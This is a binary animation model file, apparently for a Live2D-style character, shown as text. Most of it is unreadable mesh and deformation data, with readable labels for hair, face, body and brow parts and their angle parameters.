?n�l>�_)?t�b?�?v��?S�?w�?��_?w�`?�6?x��>B#?y�k>��C?���?eK?�gM?S�f?��?��?���?�5?�q>B+i?�=�>�9?�9�??_?��S?T:?��u?�B�?��u?�5?��vH>B��?O��>�8?O��?��?O��?T9?O��?�B�?O��?�4?O��>B��?]`�>�8?]`�?��?]`�?T8?]`�?�B�?]`�?�4?]`�>B��?j��>�8?j��?��?j��?T9?j��?�B�?j��?�5?j��>B��?x��>�8?x��?��?x��?T:?x��?�B�?x��?�6?x��>B��?�o>�8 ?�p?��?�p?T:?�p?�B�?�p?�5?�q>B��?��t>�8 ?��t?��?��u?T:?��u?�B�?��u?�5?��vH>\�?X�.>�?R!n?��?O��?T9?O��?�B�?O��?�4?O��>0�Q?e#�>�?_�?\?]�-?T8?]`�?�B�?]`�?�4?]`�>H ?rX>�]�?m��?n�?ka�?T9?j��?�B�?j��?�5?j��>k��?�
�>ع�?|s?k?y?T:?x��?�B�?x��?�6?x��>���?���>ߥM?�{%?�
?�=s?T:?�p?�B�?�p?�5?�q>�IR?�)�>�m?���?o=?��{?T:?��u?�B�?��u?�5?��v?�  ?�  ?�  A3B_HAIR_SIDE.023	B_BODY.03      BC<PARAM_HAIR_FRONT   ��      ?�  H=���>E^�>�؃>E^�>���>E^�?�>E^�?<�>E^�?d �>E^�=���>�F�>��N>�F�>�x	>�F�?��>�F�?9�$>�F�?bz	>�F�=���?�>�??�>��-?�?EI?�?7\?�?c
�?�=�c?.rn>u(�?.�\>�TV?.��?	ϑ?.�v?5>�?.��?a+C?.��=��}?XN5>f��?Xb�>�y
?X�j?O�?X��?0��?X��?Z�?X�s=t��?�)
>W$ ?�)>��2?�)?��?�)?*<\?�)?P5�?�)
H=���>E^�>�؃>E^�>���>E^�?�>E^�?<�>E^�?d �>E^�=���>�F�>�؄>�F�>���>�F�?�>�F�?<�>�F�?d �>�F�=���?�>�؆?�>���?�?�?�?<�?�?d �?�=���?.��>�؇?.��>���?.��?�?.��?<�?.��?d �?.��=���?X�`>�؇?X�`>���?X�`?�?X�`?<�?X�`?d �?X�`=���?�)
>�؇?�)
>���?�)
?�?�)
?<�?�)
?d �?�)
H=���>E^�>�؃>E^�>���>E^�?�>E^�?<�>E^�?d �>E^�=���>�F�>���>�F�>��>�F�?�v>�F�?>	�>�F�?d �>�F�=���?�>�Ԣ?�	>��?�
?��?�
?@?�?d �?�=�X}?.��>���?.��>��?.��?�*?.�C?B�L?.�?e��?/�>
z?X�`>��?X�f>���?X�h?!�;?X��?FLS?X��?j7?X��>kZ?�)
>��?�)>�}S?�)?$�?�)?Ih?�)?m�@?�)
?�  ?�  ?�  F2D_PSD.013B_HAIR_SIDE.01B   �  �?�  !   ]          T      	   
   	         
   	          
      	                              
                                                                                                                                                                                    
    (?@�T?�O�>zF�?�O��&H�?�������?@J�����=���;�Ǐ�BXQ>�[n�La�?G[�.E�?UD�>��?UD�?JT?0%�?mj^>zF�?g/=�?�?maI=�L�?@J�=�L�=���=��9����>�[m;�`�?0�9��U�?+�I>��?+�H?JT(>�� >�  ?� >�  ?� >�� ?� >�  ?� >�  ?@ >�  ?  >� >�  >�  >�� >ƀ >�� >�  >��/>�?� >�@ ? �>��?@ >�  ?@ >�  ?��>�c&?  >�  >�~�>�|? ` >ƀ ? ` >�      F2D_PSD.023	B_BODY.07B   �  �?�  !   ]       .   F�R          ,                            ,         +                  *            !              !   ,   !   "   *   "   !      #   "      "   #   )                  *                  )   %   $      $   %   (         (            $   #      #   $   )   &            &           &               &      %   &   %      %      '      %         $            '               #         "         !                                                           +         
         +         
            
      	         	                                                                           )      *   +      ,   +   ,      ,   !   -   !   *   -   *   "   )   )   (      (   )   $   (   '      '   (   %   *      -   -      ,\?xMR?��>�8?���;�?�o��+4?XF｀+1?0Y���+.?±��+,>��~��+.>\�ǽ�++=u<^�t����>�H߼��?H�&���	?��@8^�:?���=�"g?���>rD�?���>�Q?���?}?���?5��?���?]��?���?r:�>�9?x��=��)?zPG=��9?XF�=��??0Y�=��C?±=��G>��=��K>\��=��M=u=�Lk<�+�>�H�=
�;?H�&=
�D?g�<�-�?a��=�"e?a��>rD�?a��>�Q?a��?}?a��?5��?a��?]��?fy�?z3�?�?X�C?%b?0��? �?
v >�~�>�Ԥ?�=
�?>��=�YB>��>jW|\?2� >�� ?A� >�� ?P� >�� ?Q  >�  ?Q  >�  ?Q  ? � ?Q  ?� ?Q  ?  ?Q  ?.  ?N� ?5� ?G  ?5� ?8  ?5� ?0� ?3� ?0  ?,  ?0  ?  ?0  ?� ?0  >�� ?0  >�  ?0  >�  ?0  >�� ?A� >�� ?L�R>�l�?K� >�  ?K� >�  ?K� ? � ?K� ?� ?K� ?  ?K� ?.  ?Lv�?11�?G  ?0� ?8  ?0� ?4{�?1I�?5  ?,  ?5  ?  ?5  ?� ?5  >�� ?5  >�  ?5  >�  ?4��>��?@A�>Č??� >�7?@E�>�x�?A�K?s?@A�?0� ?@נ?+ �?Am`?��    F2D_PSD.033B_HAIR_SIDE.01B   �  �?�  !   ]          T      	   
   	         
   	          
      	                              
                                                                                                                                                                                    
    (?@�T?��l>zF�?��l�&H�?��齆��?@������>��;�ǎ�?��>�[n�I�U?G[�+�6?UD�>�iU?UD�?K�?0%�?n3>zF�?g��=�?�?n=�L�?@��=�L�>��=��9����>�[l<��?0�9����?+�I>�iT?+�H?K�(>�� >� ?� >� ?� >�  ?� ? @ ?� ?@ ?@ ?@ ?  ?� >�  ?� >�� ?� >�� >�� >��/>��?� >�� ? �>���?@ ? @ ?@ ?@ ?��?�?  ?@ >�~�?�? ` ?� ? ` >��     F2D_PSD.353	B_BODY.06B   �  �?�  !   ]       .   F�R          ,                            ,         +                  *            !              !   ,   !   "   *   "   !      #   "      "   #   )                  *                  )   %   $      $   %   (         (            $   #      #   $   )   &            &           &               &      %   &   %      %      '      %         $            '               #         "         !                                                           +         
         +         
            
      	         	                                                                           )      *   +      ,   +   ,      ,   !   -   !   *   -   *   "   )   )   (      (   )   $   (   '      '   (   %   *      -   -      ,\<��?��?��?��?�rN?�o ?���?XF�?���?0Z ?���?´?���>���?���>\��?���=uK?y�����?6����>RE����ȽF߸8_���-=�"q��*>rD���*>�Q��+?~��-?5�ɽ�2?]����5?r:�?��?x��?f_�?zPK?_�\?XF�?_�\?0Y�?_�]?´?_�]>���?_�]>\��?_�_=uG?e��<�,0?6�=
�l>RE�=
�d=��=<�.=�7�=�"s=�7�>rD�=�7�>�Q=�7�?~=�7�?5��=�7�?]��=��L?z3�>�A�?X�D>�N?0��>���?
v?�>�Ԩ>�A�=
�h?2�=�YW?D�>jW�\?2� >�� ?A� >�� ?P� >�� ?Q  >�  ?Q  >�  ?Q  ? � ?Q  ?� ?Q  ?  ?Q  ?.  ?N� ?5� ?G  ?5� ?8  ?5� ?0� ?3� ?0  ?,  ?0  ?  ?0  ?� ?0  >�� ?0  >�  ?0  >�  ?0  >�� ?A� >�� ?L�R>�l�?K� >�  ?K� >�  ?K� ? � ?K� ?� ?K� ?  ?K� ?.  ?Lv�?11�?G  ?0� ?8  ?0� ?4{�?1I�?5  ?,  ?5  ?  ?5  ?� ?5  >�� ?5  >�  ?5  >�  ?4��>��?@A�>Č??� >�7?@E�>�x�?A�K?s?@A�?0� ?@נ?+ �?Am`?��    �@�PARTS_01_HAIR_BACK_001A3	B_BODY.083	B_BODY.01      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	H�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_���2�je���Ҵ�koB�g�kr�B���jl�C"h��iR_�"h��<�¾���H@��GJ�/�Bc��2�B�<�LWC"h��<��"h��T�W¾M3�\�����>�dsB���djB�n�\�C"h��T�Z�"h�B������BP���N�B8(B
'�BE�B��Bj	C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_�����iR_���X�iR^B�n�iR^B����iR_C"h��iR_�"h��<�¾���<���F��<�Bce�<�B�J�<�C"h��<��"h��T�W¾ML�T�S��ݏ�T�RBЭ�T�RB�n�T�UC"h��T�Z�"h�B������B����PxB��B
(�B��B��B��C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_�����gV�����d˰B���d�+B���f�qC"h��iR_�"h��<�¾�z�
�C��I���bBd����B��
҄C"h��<��"h��T�W¾L��B�����2��B��2��B�m��C)C"h��T�Z�"h�B������B)���H�B%��B
$MB%�2B��B�C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_���f�je����ko&B�r�kr�B��a�jlrC"h��iR_�"h��<�����H�����0B���2\B���K�C"h��<��"h��T�W����\������dsUB���di�B���\�GC"h��T�Z�"h�B�����lBP|��B8B�rBE�B��\Bj[C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_���)�iR_��|�iR_B�^�iR_B���iR_C"h��iR_�"h��<����)�<���}�<�B�^�<�B���<�C"h��<��"h��T�W���)�T�X��}�T�XB�]�T�YB���T�YC"h��T�Z�"h�B�����)B����~B��B�\B��B��B��C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_���@�g���J�dːB�"�d�IB��N�f��C"h��iR_�"h��<������
������B����B����
��C"h��<��"h��T�W�����B�V����2�+B���2�QB���C�C"h��T�Z�"h�B�����YB*k��BB%�B�*B%�B��6B��C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_�ś��jf^����koAA����krzB�!��jlC"h��iR_�"h��<�����I�����0>A��_�2%B��c�J�C"h��<��"h��T�W�ȷ`�\ݙ�>M�dt�A���dh�B�.��\��C"h��T�Z�"h�B���Ł�BN��I�B7�A�7�BFB�VBl$C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_�ś]�iRa���iRaA���iRaB�!J�iRaC"h��iR_�"h��<����"�<��ɺ�<�A�ȕ�<�B���<�C"h��<��"h��T�W�ȷi�T�`�>�T�dA��>�T�dB�/�T�bC"h��T�Z�"h�B���ŁdB���KB��A�9nB��B�U�B��C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�lH�"h�á�����)á����|á��B�_á��B��á��C"h�á���"h��iR_�Ŝ��g ���d�]A��K�d�vB�"b�f��C"h��iR_�"h��<������
������ŢA��1���B����
��C"h��<��"h��T�W�ȷ>�B��? �2��A���2āB�.��C\C"h��T�Z�"h�B���ł�B.U�FB%��A�2NB%�B�V�B�C"h�B���"h�B�l���*B�l��~B�lB�\B�lB��B�lC"h�B�l	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  A3B_HAIR_BACK.013	B_BODY.08      BC<PARAM_HAIR_BACK   ��      ?�  H;'���S>N0Z���>���K?{���*?Ls麒"?kغ�;'�>Ly>N0Z>Ly>�>Lx?{�>Ly?Ls�>Ly?k�>Lx;'�>̯�>N0Z>̯�>�>̯�?{�>̯�?Ls�>̯�?k�>̯���?�4>G�Q?�3>� !?�4?�m?�4?J�y?�3?~7-?�4���?L��>.>L?L��>���?L��?0�?L��?D�?L��?w�?L���fU?�$�>
{�?�$�>�ω?�$�?��?�$�?:�!?�$�?n��?�$�H;'���S>N0Z���>���K?{���*?Ls麒"?kغ�;'�>Ly>N0Z>Ly>�>Lx?{�>Ly?Ls�>Ly?k�>Lx;'�>̯�>N0Z>̯�>�>̯�?{�>̯�?Ls�>̯�?k�>̯�;'�?�5>N0Z?�5>�?�4?{�?�4?Ls�?�4?k�?�4;'�?L��>N0Z?L��>�?L��?{�?L��?Ls�?L��?k�?L��;'�?�$�>N0Z?�$�>�?�$�?{�?�$�?Ls�?�$�?k�?�$�H;'���S>N0Z���>���K?{���*?Ls麒"?kغ�;'�>Ly>N0Z>Ly>�>Lx?{�>Ly?Ls�>Ly?k�>Lx;'�>̯�>N0Z>̯�>�>̯�?{�>̯�?Ls�>̯�?k�>̯�;շ5?�5>V�)?�6>�:b?�6?��?�6?N�H?�6?�PB?�4=�?L��>s�?L��>�p??L��?$8<?L��?V
�?L��?��?L��=x�#?�$�>��w?�$�>�@�?�$�?,7m?�$�?^,�?�$�?��l?�$�?�  ?�  ?�  F2D_PSD.043B_HAIR_BACK.01B   �  �?�  !   ]       2   N�j   1       0       1      0       /   1   0   .                1                  1         1   .      .   ,            .   0   -   -   0   /   .   -   +   -   /   $   /       !   /   !   #   !          $   /   #   -   $   *   $   #                     )                                             (                  '                             '                                                               )                           ,                  ,         	      	         	         
      
      	                                        !      "   "            "      "      #   !   "   #      #      $      %      $      %         $   %   *   %      &   %   &   *   &         &      '   '      &   &      (   (      )   &   (   *   )      ,   (   )   +   *   (   +   *   +   -   +   )   ,   +   ,   .d=؄=��>��=��?�z=��??��=��?|�c>�?�>���?�>�U?�?$�X?�?Pe ?�?f�G?v�?|�?9˥?|�>�@_?|�>}��?|�<OH?x�D����?L͕��͎? ����>�X���̫>�����q>L]=�n>'W>��>.2?�z>.2 ??��>.2"?n	�>)!C?j�>���?j�>�U?j�?$�W?j�?Pd�?j�?f�G?n��?o��?9˥?m�>�@`?m�>}��?m�=��U?ox:=���?L͖=���? ��=���>�X�=���>��=���>L]>���>�K`?",P>��>{�>��g>��>�	�?@N>�4>�C@?��?+?��>��M?F8>�{�?>U?1��?G��d>�  <   >�� <   ?� <   ?� <   ?&  <�  ?'  =�  ?'  >
  ?'  >G  ?'  >�  ?'  >�� ?$� >�  ?@ >�  ?  >�  >� >�  >�  >�  >�  >  >�  >B  >�  >  >�  =�  >�  =$  >�/<�!�>�� <�  ?� <�  ?� <�  ?"FM<���?!� =�  ?!� >
  ?!� >G  ?!� >�  ?!� >�� ?"qi>���?@ >�� ?  >�� >� >�� >�sg>���>�� >  >�� >B  >�� >  >�� =�  >�� =$  >�y�=��B?\\=�ƻ>�Ep>G?��>�!?�p>	 q>�K2>=%�?�c>>�&>�.�>u�f?g$>j�z?4A>w��    �@�PARTS_01_FACE_001A3	B_BODY.093	B_BODY.01      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	H�٢��Xv:[�Xv;��G��Xv;AG�a�Xv;BqT��Xv;B٢��Xv:�٢��#��x�!@� �+� �A*�'���Bm�x� ��B٢��"���٢���-�Wh�Ի��NY��{>A0,q��΅Bn ����|B٢�����٢��w%����]�����[�QY6AH��O��Bq,��Y�6B٢��r�x�٢��y�9J5�V���OY����Aj���j�Buߖ�B�B٢��p�B�٢�A�lg��B����8.B�"A�YB+B{7�B�B٢�A�llH�٢��Xv:|��Xv;�����Xv;AH�a�Xv;BqY��Xv;B٢��Xv:�٢��'(����'"�� �V�'vA+�q�'�Bm�u�'"�B٢��'(��٢���@sa��P��-����A1^��TBn`o�볜B٢���A�٢�#�,�/AH��/Bqw,B٢�#�٢��� ef�� &����� 4AkA%�� 3Bv��� "B٢��� 
�٢�A�lg��A�lf���A�lhA�3�A�ljB{A�A�lkB٢�A�llH�٢��Xv:|��Xv;�����Xv;AH�a�Xv;BqY��Xv;B٢��Xv:�٢��'(��!�)L� �]�,A+���,�Bm�8�)WB٢��'(��٢���@r��a���7X���AA1ZF���BnX���pVB٢���A�٢�#�9�����AH�rXBqp��B٢�#�٢��� eJ��������DPAk;F��;�Bvh����B٢��� 
�٢�A�lg��Aޗ����A�55A�3�A�57B{A�Aޗ�B٢�A�llH�٢��Xv:���Xv:����Xv:A���Xv:B����Xv:B٢��Xv:�٢��#���U�!���	�� $�A�
���B��&� �.B٢��"���٢���-�{��ԭm������A�����[B�x���B٢�����٢��w%�u��]���5��QS�A�)�O�EB�r��ZlB٢��r�x�٢��y�9������I6��ȝA�=c���7B�~�v�B٢��p�B�٢�A�lg�B����".B�"A�YB+B��B�B٢�A�llH�٢��Xv:���Xv:����Xv:A���Xv:B����Xv:B٢��Xv:�٢��'(����'(�����'(�A���'(�B����'(�B٢��'(��٢���@����A�����AA����AB�����AB٢���A�٢�#��#���#A��#B���#B٢�#�٢��� ���� ����� A���� B����� B٢��� 
�٢�A�lg��A�lf���A�liA��A�lkB���A�lkB٢�A�llH�٢��Xv:���Xv:����Xv:A���Xv:B����Xv:B٢��Xv:�٢��'(����)S#��%��,A�!��,B��-�)\,B٢��'(��٢���@����g���#�����A�:���gB�����p�B٢���A�٢�#������{kA��kB����rB٢�#�٢��� �����������D�A����;B��F���iB٢��� 
�٢�A�lg��Aޗ����A�55A��A�58B���Aޗ�B٢�A�llH�٢��Xv:�pV��Xv8�@t��Xv8A���Xv8B��D�Xv8B٢��Xv:�٢��#���n���!	7�4�Z� �B Uw��eB�E�� ��B٢��"���٢���-��p� �Ԡ��E����w�A�Y����B������B٢�����٢��w%��s�|�]���]
��QP]A�$�O�vB�E�Z�B٢��r�x�٢��y�9�w�X����y���ǥYA�ϼ���.B������B٢��p�B�٢�A�lg�|<XB������B�#A�x�B+B�qB�B٢�A�llH�٢��Xv:�p\�Xv8�A6)�Xv8A���Xv8B����Xv8B٢��Xv:�٢��'(��n��'$*�5hh�'UB 4��'^B�P�'$9B٢��'(��٢���@�q$D�볙�FJ��믵A�
���B��K���B٢���A�٢�#�t/�!�]l� A� B�f0!B٢�#�٢��� �w���� �y�[�� A�rw�� B��2�� B٢��� 
�٢�A�lg�|?NA�lg���A�ljA�R�A�llB�
	A�llB٢�A�llH�٢��Xv:�p\�Xv8�A6)�Xv8A���Xv8B����Xv8B٢��Xv:�٢��'(��n��)OH�5v��,�B 9�,�B�M��)V�B٢��'(��٢���@�q"h��fn�FV���A�(���pB��M��l<B٢���A�٢�#�t.���]p�PA���B�c��B٢�#�٢��� �w����5�y���D�A�o���:�B�Ԧ���YB٢��� 
�٢�A�lg�|?NAޗ����A�57A�R�A�59B�
	Aޗ�B٢�A�ll	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  A3	B_FACE.013	B_BODY.09      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	H=!R�>��m>d��>»=>��{>��?�<>��?F��>��-?u��>�5�=!XB>�H�>gG>��>���>�}6?>��?Fl�>���?u��>�^r=!\�?Mw>iL�?8r>��3?i�?p�? �?F�?ɰ?u��?v�=!]�?(f�>iU�?%ak>���?"`�?fS?"Z?F�?"�^?u��?#�'=!_%?;��>gS?:;&>��g?8�?�?8fI?Fj#?8�&?u��?9W=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!`�>��{>e�>��z>�՞>��x?�->��z?F��>���?u��>���=!`�>��>gG�>��>��'>��?}>��?FlO>��?u��>��=!`�?U8>iM ?U7>�߀?U7?p�?U7?F�?U7?u��?U8=!`�?!�t>iT<?!�t>��?!�t?f-?!�t?F�?!�t?u��?!�t=!`�?8e�>gT??8e�>���?8e�?�?8e�?Fj-?8e�?u��?8e�=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!`�>��{>e�>��z>�՞>��x?�->��z?F��>���?u��>���=!`�>�z�>gG�>��>��g>�O?b>�^5?Fl^>�:4?u��>� 8=!`s?~�>iM?ݒ>��^?
#�?p�?
/?F�?	�?u��?��=!`j?�>iT=?g�>��? �[?f2? ��?F�?��?u��?��=!`�?6V,>gS�?7>��?7�?�?7��?Fj;?725?u��?6��=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!R�>��m>d��>»=>��{>��?�<>��?F��>��-?u��>�5�=!XB>�H�>e �>�l>��X>�}?��>�.?F��>��T?u��>�^r=!\�?Mw>e�?8�>��F?i�?��? �?F��?ɨ?u��?v�=!]�?(f�>e>?%a�>�Ӱ?"`�?�V?"�?F�q?"�g?u��?#�'=!_%?;��>e ?:;N>��J?8�?�3?8fZ?F��?8�)?u��?9W=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!`�>��{>e�>��z>�՞>��x?�->��z?F��>���?u��>���=!`�>��>e�>��>�՞>��?�->��?F��>��?u��>��=!`�?U8>e�?U7>�՝?U7?�-?U7?F��?U8?u��?U8=!`�?!�t>e�?!�t>�՜?!�t?�-?!�t?F��?!�t?u��?!�t=!`�?8e�>e�?8e�>�՜?8e�?�,?8e�?F��?8e�?u��?8e�=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!`�>��{>e�>��z>�՞>��x?�->��z?F��>���?u��>���=!`�>�z�>e^>���>���>�N�?�>�^=?F��>�:Z?u��>� 8=!`s?~�>e�?�Z>��{?
#~?�2?
/?F��?	 ?u��?��=!`j?�>e�?g�>��z? �M?�2? ��?F��?��?u��?��=!`�?6V,>eT?7>���?7�{?�?7��?F��?72I?u��?6��=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!R�>��m>d��>»=>��{>��?�<>��?F��>��-?u��>�5�=!XB>�H�>e�E>�'>�j�>�}?X�>�s?F>��?u��>�^r=!\�?Mw>fN?9o>�J;?i�?EA?!)?E��?ɠ?u��?v�=!]�?(f�>fK,?%bD>�5�?"`�?F�?"�?E��?"�q?u��?#�'=!_%?;��>ev�?:;{>�_X?8�?[i?8fm?FJ?8�-?u��?9W=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!`�>��{>e�>��z>�՞>��x?�->��z?F��>���?u��>���=!`�>��>e�>��>�j�>��?YS>��?F�>��?u��>��=!`�?U8>fN?U8>�J�?U8?E�?U8?E��?U8?u��?U8=!`�?!�t>fI?!�t>�7�?!�u?F�?!�u?E��?!�u?u��?!�t=!`�?8e�>exA?8e�>�^�?8e�?[c?8e�?FS?8e�?u��?8e�=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��H=!`�>��{>e�>��z>�՞>��x?�->��z?F��>���?u��>���=!`�>�z�>e��>��>�k4>�N�?Y9>�^H?F�>�:�?u��>� 8=!`s?~�>fN'?�>�Ju?
#o?E�?
/?E��?	 K?u��?��=!`j?�>fI"?g?>�7�? �=?F�? �?E��?��?u��?��=!`�?6V,>ew�?7�>�^�?7�u?[I?7��?F^?72_?u��?6��=!`�?N��>e�?N��>�՜?N��?�,?N��?F��?N��?u��?N��	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  F2D_PSD.083	B_BODY.09B   X  X?�  !   ]          'u                           	                                                                                                                                                
                                                               
      
      	   	                                                                                                         6>�#���?���y'z?F��<�%?q�i>� �?�l>>��?z��?��?U��?[ߋ?/�?�L>R�`?feY=��5?B�=l7?h<�>�`>`{=�f>�F�=b�8?��=`^?/�m=�@N?R�>�ڏ?a��>��	?X�z?��?=AL?KT>��Q?m�b>��\?Q�O>P)�?>;<>&rX?f�>e�>�a>ne�>��?5�?g]6>� ?)� >�  ?*  ? � ?.  ?  ?;� ?
� ?B@ ?	� ?I  ?@ ?V� >� ?_@ >Ѐ ?X� >�  ?R  >�  ?K  >�� ?=� >�  ?0  >�t�?/��>�  ?/� >���?17�?��?<�O?N�?Cw�?� ?I  >�Q?S��>�t?Z�>���?T��>�D�?Q�>�Č?J�>�� ?=� >���?3\i>�*b?Hg�    �@�PARTS_01_BROW_001A3	B_BODY.123	B_BODY.09      BC<PARAM_BROW_R_Y   ��      ?�  H? >΅�?W�>΅�?)�A>΅�?<��>΅�?O�_>΅�?c5�>΅�? >��V?W�>��X?)�A>��[?<��>��[?O�`>��Z?c5�>��Y? >��?W�>��?)�A>��?<��>��?O�`>��?c5�>��? >�_P?W�>�_O?)�A>�_M?<��>�_M?O�`>�_O?c5�>�_Q? ?��?W�?��?)�A?��?<��?��?O�`?��?c5�?��? ?x#?W�?x#?)�A?x$?<��?x$?O�`?x$?c5�?x%H? >�{�?W�>�{�?)�A>�{�?<��>�{�?O�_>�{�?c5�>�{�? >��D?W�>��F?)�A>��I?<��>��I?O�`>��H?c5�>��G? >��?W�>��?)�A>��?<��>��?O�`>��?c5�>��? >�U>?W�>�U=?)�A>�U;?<��>�U;?O�`>�U>?c5�>�U@? >՝�?W�>՝�?)�A>՝�?<��>՝�?O�`>՝�?c5�>՝�? >��4?W�>��4?)�A>��5?<��>��6?O�`>��6?c5�>��7H? >�:?W�>�;?)�A>�<?<��>�<?O�_>�=?c5�>�=? >�a�?W�>�a�?)�A>�a�?<��>�a�?O�`>�a�?c5�>�a�? >��1?W�>��3?)�A>��6?<��>��6?O�`>��4?c5�>��3? >��?W�>��?)�A>��?<��>��?O�`>��?c5�>��? >�;*?W�>�;)?)�A>�;(?<��>�;(?O�`>�;+?c5�>�;,? >σ�?W�>σ�?)�A>σ�?<��>σ�?O�`>σ�?c5�>σ�?�  ?�  ?�  A3	B_BODY.133	B_BODY.09      BC<PARAM_BROW_L_Y   ��      ?�  H>�>ѣi>P~L>ѣj>��H>ѣj>�f>ѣk>ی�>ѣk? ��>ѣl>�>���>P~L>���>��H>���>�f>���>ی�>���? ��>���>�>�4`>P~L>�4b>��H>�4e>�f>�4e>ی�>�4c? ��>�4b>�>�|�>P~L>�|�>��H>�|�>�f>�|�>ی�>�|�? ��>�|�>�?b�>P~L?b�>��H?b�>�f?b�>ی�?b�? ��?b�>�?
�>P~L?
�>��H?
�>�f?
�>ی�?
�? ��?
�H>�>�{�>P~L>�{�>��H>�{�>�f>�{�>ی�>�{�? ��>�{�>�>��D>P~L>��F>��H>��I>�f>��I>ی�>��H? ��>��G>�>��>P~L>��>��H>��>�f>��>ی�>��? ��>��>�>�U>>P~L>�U=>��H>�U;>�f>�U;>ی�>�U>? ��>�U@>�>՝�>P~L>՝�>��H>՝�>�f>՝�>ی�>՝�? ��>՝�>�>��4>P~L>��4>��H>��5>�f>��6>ی�>��6? ��>��7H>�>��*>P~L>��+>��H>��+>�f>��,>ی�>��,? ��>��->�>�&�>P~L>�&�>��H>�&�>�f>�&�>ی�>�&�? ��>�&�>�>�o!>P~L>�o#>��H>�o&>�f>�o&>ی�>�o$? ��>�o#>�>���>P~L>���>��H>���>�f>���>ی�>���? ��>���>�>� >P~L>� >��H>� >�f>� >ی�>� ? ��>� >�>�H�>P~L>�H�>��H>�H�>�f>�H�>ی�>�H�? ��>�H�?�  ?�  ?�  A3	B_BROW.013	B_BODY.12      BC<PARAM_BROW_ANGLE   ��      ?�   >x�"?2)�>���>�..?e�>0-?#3��p7>��??S�$>�3?��?�>�K�?-N�=)6�>�b�?ul�>��?2Z	?�g>ގ�?7��>0�v>��?���>�4�?S�z? ;�?��?A�>>��� >�  >�  >�UU>�  ?UU>�  ?@  >�  >�  >�UU>�UU>�UU?UU>�UU?@  >�UU>�  ?UU>�UU?UU?UU?UU?@  ?UU>�  ?@  >�UU?@  ?UU?@  ?@  ?@   >�r^�=S�>�>9"'?Y�>��?Dj??�G>�Z�>l.>�{t>���?�?��?<�p?6Ԟ>�C>�V�>�c�>��t?BE?+�?5R�?\��>nV�>�wt>�L6? y�?�t?Q�p?-��?�z�?�  ?�  ?�  A3	B_BROW.023	B_BODY.13      BC<PARAM_BROW_ANGLE   ��      ?�   >�]��2>��V>0$�? 3a>�`M?A��?1W>��<=2H�>�t�>���?��?r\?7��?SC>���>3��>��>�@?Ů?24�?-��?t�w>x)�>�Q�>��B?O�?��?S��?#Q?�N� >�  >�  >�UU>�  ?UU>�  ?@  >�  >�  >�UU>�UU>�UU?UU>�UU?@  >�UU>�  ?UU>�UU?UU?UU?UU?@  ?UU>�  ?@  >�UU?@  ?UU?@  ?@  ?@   >n��?-�>�>�N?t9>8��?-\`�y�+>���?8�>�mE?9?�>�@?5�>4>��?]��>��j?+�c?�^>��?<��>��f>�G=?��>��?Q߈?s�?��?D\>ۤ�?�  ?�  ?�  F2D_PSD.323	B_BROW.01BC<PARAM_BROW_SELECT   �L��      �  �  �?�  ?�  !   ]                                                                            >�T��?��ܾ�~�?�, ?"+�>��R?�w
��f5?J�0?���>��o>�hY?'?�>�T��?��ܾ�~�?�, ?"+�>��R?�w
��f5?J�0?���>��o>�hY?'?�?%� ?Y@ ?*� ?Y� ?/  ?]  ?$� ?a@ ? � ?]� ?*� ?\` ?%��?]    F2D_PSD.333	B_BROW.01BC<PARAM_BROW_SELECT       ?L��  �  �  �?�  ?�  !   ]                                                                                     >np�Q�?��>���?�?���?��]?�f&?�4@
����:�?�k\?���?V >�<?U��>np�Q�?��>���?�?���?��]?�f&?�4@
����:�?�k\?���?V >�<?U��>؀ ?� >� ?  >�  ?� >� ?� >�  ?  >Ԁ ?  >���?��>�q�?�    F2D_PSD.383	B_BROW.02BC<PARAM_BROW_SELECT       ?L��  �  �  �?�  ?�  !   ]                                                                                     ?^q(�Q���5>������?����{��?�f>η@
��?��?�kP��LO?V  ?/��?U��?^q(�Q���5>������?����{��?�f>η@
